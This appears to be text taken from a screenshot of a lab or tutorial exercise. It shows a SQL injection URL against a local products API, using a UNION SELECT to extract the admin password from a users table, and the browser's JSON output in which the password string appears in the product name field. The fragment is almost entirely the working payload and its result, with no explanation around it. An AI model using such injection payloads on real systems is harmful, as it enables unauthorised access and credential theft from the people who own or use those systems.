 localhost:3000/api/products/3-2 UNION SELECT 1,password,3 FROM users WHERE username='admin'
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
name: "laptop"
cost: 2000
1:
id: 1
name: "cokamacokgizlisifre"
cost: 3